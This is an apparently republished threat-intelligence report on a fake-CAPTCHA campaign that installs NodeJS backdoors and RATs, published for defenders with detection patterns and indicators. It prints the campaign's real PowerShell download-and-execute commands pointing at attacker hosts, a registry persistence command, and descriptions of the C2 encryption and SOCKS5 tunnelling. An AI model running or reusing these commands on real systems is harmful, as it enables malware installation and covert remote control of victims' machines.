Trustwave SpiderLabs发现恶意活动利用欺骗性CAPTCHA验证传播NodeJS后门和远程访问木马(RAT)。攻击链包括注入恶意脚本到被黑网站,诱导用户执行NodeJS脚本并下载恶意软件。后门具备反虚拟机机制、系统信息收集和加密通信功能,并可通过SOCKS5代理隧道隐藏通信。类似活动增多,预计该技术将持续流行。 2025-4-29 21:2:13 Author: www.trustwave.com(查看原文) 阅读量:13 收藏
10 Minute Read

During an Advanced Continual Threat Hunt (ACTH) investigation conducted in early March 2025, Trustwave SpiderLabs identified a notable resurgence in malicious campaigns exploiting deceptive CAPTCHA verifications. These campaigns trick users into executing NodeJS-based backdoors, subsequently deploying sophisticated NodeJS Remote Access Trojans (RATs) similar to traditional PE structured legacy RATs. Initial analysis reveals that the attack begins with executing a malicious NodeJS script, establishing a connection to the attacker-controlled infrastructure. The malware remains in a passive state awaiting further commands, which facilitates the deployment of additional malicious components. Significantly, our research uncovered the deployment of a more advanced NodeJS RAT variant capable of tunneling malicious traffic through SOCKS5 proxies, with communications further secured using XOR-based encryption methods. Moreover, SpiderLabs has observed a notable increase in similar NodeJS-based backdoor deployments across multiple malware campaigns, including KongTuke, Fake CAPTCHA schemes, Mispadu, and Lumma stealers. Given the effectiveness and high success rates of fake CAPTCHA techniques as an initial access vector compared to traditional methods, we anticipate continued growth and prevalence of these tactics. These instances are also not the first time the team has investigated the malicious use of CAPTCHA. Earlier reports include Unveiling the CAPTCHA Escape: The Dance of CAPTCHA Evasion Using TOR, Dissecting a Phishing Campaign with a CAPTCHA-based URL, and the Resurgence of a Fake Captcha Malware Campaign. Compromised Website The initial access that the team identified is coming from a compromised website. Victims can reach this site through various means, such as clicking on articles shared via social media posts. By inspecting the source code, there is an injected malicious code that loads a JavaScript file. This injected code belongs to KongTuke. KongTuke was first mentioned in May 2024. However, it was just one of the domains used for redirection from compromised websites to malicious websites for payload delivery. Eventually, the name KongTuke became associated with this set of activities. This cluster of activities was observed and monitored by various researchers and was given various names such as 404TDS, Chaya_002, LandUpdate808, and TAG-124. These are malicious activity clusters that have the same patterns in their attack chain. In different scenarios, the script does not always load the fake CAPTCHA as there is an environment that monitors if the user’s environment is compatible with it. The KongTuke campaign has been active since at least September 2024. In earlier versions of the campaign, the injected script followed a naming convention that included hardcoded keywords such as “metrics”, “analyzer”, and “analytics.” However, in November 2024, the latest iteration of KongTuke introduced a new naming convention. This aligns with the injected URL and JavaScript naming seen in Figure 1. The name, which consists of 4 alternating alphabet and numeral characters, is the latest naming convention observed to be employed by KongTuke. Regular Expression for the Injected Script: Regarding the domains used in the injected scripts, it has been observed that most of the domains used belong to AS 399629 (BLNWX) or BL Networks, US. Aside from BL Networks, other ASN seen were Eonix Corporation and Cloudflare – albeit only a few coming from them. Moreover, when only accessing the domain, it returns a unique hash resource and shows the words “It works.” Hence, the team was able to identify more domains using this pattern. The response, once the injected URL is loaded, is an obfuscated JS file that contains numerous functions. The following are the highlights of the deobfuscated code: 1. Cookie Checking 2. Data Collection As shown in Figure 4, part of the routine is getting the response from the URL hxxps://www.cloudflare[.]com/cdn-cgi/trace. Through this, the attacker can obtain network and system-related information such as IP addresses and geolocation data. The collected data will be sent over to the js.php URL in the following format: 3. Loading of Next Stage The succeeding stage leads to the fake CAPTCHA webpage. This social engineering technique, also generally known as ClickFix, is prevalent nowadays and has been proven to be effective in deploying malicious payloads into systems. The usual theme of the ClickFix lure is either a message prompting users to fix fake errors or to participate in a verification routine. As observed in this incident, there are two versions of PowerShell scripts that are copied to the user’s clipboard during this routine. Copied Command Network C2 cmd /C ""PowerShell.exe" -w h -c "$u=[int64](([datetime]::UtcNow-[datetime]'1970-1-1').TotalSeconds) -band 0xfffffffffffffff0;irm 138.199.161[.]141:8080/$u | iex"" hxxps://138.199.161[.]141:8080/1741976336 `cmd /c start /min powershell -noprofile -w H -c "$r=iwr hxxps://compaq-hr-buyerswhere.trycloudflare[.]com/cloudfla -h @{ 'X-ComputerName'=$env:COMPUTERNAME };$s=[Text.Encoding]::Utf8.GetString( $r.Content);iex $s"`; hxxps://compaq-hr-buyers-where.trycloudflare[.]com/cloudfla Version 1 The script encodes a specific date (1970-1-1) in Base64 format and then decodes it. Using this parsed date, the script calculates the current UNIX timestamp (seconds since 1970-01-01) and applies a bitwise operation. A hardcoded IP address is combined with a predefined port to construct a URL path. Version 2 The second version of the script is a malicious JavaScript designed to collect system information and execute remote PowerShell commands on a victim's machine. It first stores the victim's IP address and specifies a remote URL (stat.php). The script then launches PowerShell in a hidden window and retrieves a payload from a TryCloudflare URL. TryCloudflare allows users to create temporary tunnels to local servers without requiring a Cloudflare account, making it an effective tool for attackers to host and deliver malicious content. The script sends the victim’s computer name to the attacker's server. Regardless of the script version, this results in the deployment of a payload which is a NodeJS RAT. This NodeJS script contains a bunch of functionalities, and at the top are a bunch of anti-VM mechanisms. If the system manufacturer is QEMU, the process ends. If the memory is less than 4GB or the used memory is less than 1.5GB, it exits. If the computer name contains "DESKTOP-", it ends. Once passing these defense mechanisms, it downloads a Node.js Windows 64-bit package from this URL: https://nodejs.org/dist/v22.11.0/node-v22.11.0-win-x64.zip This downloaded package is saved in the %APPDATA% directory and its contents are extracted. This will be used in the execution of the payload, which is a Node.js-based backdoor. Detach and Execute as Background: To avoid parent process termination, such leads to backdoor to terminate. Collect System Information: The initial reconnaissance activity is to gather system information from a series of commands via powershell.exe or cmd.exe and obtain operating system (OS) details, running and installed services, mounted drives, and ARP cache. Data Transmission via XOR Encryption: The gathered data will be transmitted by generating a random 4-byte byteKey, XORing the data with byteKey concatenates XOR’d data, byteKey, encKey, and compressing with gzip, and finally appending zlibKey at the end. The zlibKey is a checksum of the data sent. Data Structure: [gzip (XOR_encrypted_data + random_byteKey + encKey)] + zlibKey Persistence Installation: Gathers the current process commandline, which is node.exe. Extracts the NodeJS script from the commandline node.exe -e “malicious script”, writes the script to disk as .log file, and creates a registry persistence with a fake browser updater string. reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v "ChromeUpdater" /t REG_SZ /d "script_path>" /f Command and Control Listener: Prepares the host to connect to the C2 server and actively listens for instructions from the attacker. The data is transferred with the above custom encryption mechanism: [gzip (XOR_encrypted_data + random_byteKey + encKey)] + zlibKey C2 Actions: Once the C2 connection is initiated to the server, the host is listening and waiting for incoming commands from the attacker. The instruction supports persistence registration, command execution, payload dropping, and the clearing of traces. Backdoor Connection Logic: It sends an HTTP request, receives the response, and processes it. During our investigation, we have found that the attacker dropped a NodeJS-based JS RAT and executed via node.exe -e “dropped JS”. During our investigation, we found that the above NodeJS backdoor will be listened to on C2 159[.]69[.]3[.]151 for the adversary interaction with the host. The adversary dropped another JS file and executed via NodeJS via node.exe -e "SCRIPT". The JS script which, was dropped in post-infection, is designed as a multi-functional backdoor capable of detailed system reconnaissance, executing remote commands, tunneling network traffic (Socks5 proxy), and maintaining covert, persistent access. System Information Reconnaissance: The script starts with collecting system information including the version of Windows OS of the current user context and send to the server as JSON format. RAT Commands: The TypeMsg commands defined in the script are essentially instruction types or command identifiers used by the malware to interpret and execute actions provided by the attacker. These commands are used for communication between the attacker (C2 server) and the compromised machine. SOCKS5 Proxy: The Socks5Thread class is used to establish a covert communication channel. The NodeJS RAT creates SOCKS5 proxy tunnels and allows attackers to proxy their traffic. Maintains Persistence: The CmdThread class maintains an interactive command shell cmd.exe to capture output and send it to the attacker. It also receives commands from the attacker for further exploitation. One-Off Command Execution: The CmdOneLineThread is used to execute one-off system commands that are received from the attacker and write the output to a randomly named log file. The shell reads the output file and sends the contents back to the attacker, then immediately deletes the log file. Command and Control Servers: The NodeJS RAT script has embedded C2s, where the data transmission and interaction by the attacker is carried on. Additional reconnaissance command: During the interval of the RAT session, the attacker also executed an additional reconnaissance command. The command serves as a reconnaissance tool designed to determine whether a Windows system is domain-joined. If the system is domain-joined, it collects detailed information about the Active Directory (AD) environment, including the number of computer objects, domain trusts, domain controllers, and Service Principal Names (SPNs). If the system is not part of a domain, it gathers local user group details, including memberships and privileges. This information can be used to identify potential targets, vulnerabilities, or paths for lateral movement within the network. Breakdown of Commands Check Domain Membership Enumerate AD Enumerate Domain Trust List Domain Controllers Enumerate Service Principal Names (SPNs) If the host is not joined with domains The RAT polls the server every five minutes for incoming responses. As noted earlier, if the server sends the “ooff” command, the backdoor terminates immediately; if the “atst” command is received, the RAT executes the corresponding “atst” function and logs all activity to the path %APPDATA%[a-z0-9]{8}[a-z0-9]{8}.log. During our investigation, we discovered that the attacker deployed an additional Node.js-based JavaScript backdoor with RAT capabilities, though no PE files were dropped at that stage. At SpiderLabs, we replicated the RAT server to deliver a PE payload, allowing us to analyze its functionality and behavior. Once the backdoor establishes a connection to the server, any commands that the attacker issues are forwarded to the infected client. The client receives the response; if it is not “ooff” or “atst,” the RAT extracts the final four bytes as a key and applies an XOR decryption to the main data. If the attacker transmits an EXE file, the response structure consists of encrypted data (decBuf) + 4-byte decKey, after XOR decryption with decKey, the data structure is file bytes + file type of 1 byte. If the last 1 byte is 0, the file is written to disk as a .exe file and executes. The EXE is then saved and executed from %APPDATA%[a-z0-9]{8}[a-z0-9]{8}.exe, as implemented by the RAT client. We modified the RAT client to better understand its internal mechanisms and created a RAT server capable of sending and running PE files when a client connects. A detailed walkthrough of the RAT’s logic and behavior is included in the accompanying video. Monitoring Opportunities: Injected JavaScript: Data Collection Stage Indicators of Compromise (IOCs) Injected JavaScript: Version 1 Version 2 MITRE Hunt Package TA0001 – Initial Access TA0002 - Execution TA0003 - Persistence TA0004 - Privilege Escalation TA0005 - Defense Evasion TA0007 - Discovery TA0011 - Command and Control Trustwave's recent revamp of its Advanced Continual Threat Hunt (ACTH) with a new patent-pending methodology enables Trustwave to conduct threat hunts and monitor our customers as this campaign continues. Trustwave offers ACTH as an option in Trustwave's Managed Detection and Response Services. For more information, please read Trustwave Revamps Continual Threat Hunting Enabling Significantly More Hunts and Unique Threat Findings.Initial Execution

Figure 1. Malicious injected KongTuke script.First Stage JavaScript File: Injected Script

Figure 2. KongTuke activities from September 2024 to March 2025.\d[a-z]\d[a-z]\.js
Table 1. Observed injected domains.

Figure 3. Code for cooking checking.

Figure 4. Code that is part of the data collection routine.
Figure 5. Sending collected data.

Figure 6. Preparing for the next stage.Second Stage JavaScript File: Fake CAPTCHA

Figure 7. Fake CAPTCHA emulation.
Table 2. Commands from the fake CAPTCHA.
Figure 8. Version 1 code snippet with a hardcoded IP address.
Figure 9. Version 2 code snippet using TryCloudflare URL.Initial NodeJS Script



Dissecting a Node.js-Based Backdoor

Figure 10. Detach and execute.
Figure 11. System information collection.
Figure 12. Function atst, persistence installation.
Figure 13. C2 listener.
Table 3. Command and actions.

Figure 14. Backdoor connection logic.

Figure 15. Additional payload handler.Post-Infection
Dissecting a Node.js-Based RAT

Figure 16. Initial system reconnaissance – Client side
Figure 17. Initial system reconnaissance – Server side.
Table 4. RAT commands and actions.
Figure 18. Maintains persistence.
Figure 19. One-Off Command Execution.![]()
Figure 20. Embedded RAT C2s.
Figure 21. Additional post-infection commands.
RAT Simulation

Figure 22. Connection termination when the ooff command is received.Appendix:
hxxp://<c2>//\d[a-z]\d[a-z]\.js
hxxps://<C2>/js.php?device=<DEVICE>&ip=<BASE64_ENCODED_IP>&refferer=<BASE64_ENCODED_REFERER>&browser=<BASE64_ENCODED_BROWSER>&ua=<BASE64_ENCODED_USER_AGENT>&domain=<BASE64_ENCODED_DOMAIN>&is_ajax=1
如有侵权请联系:admin#unsafe.sh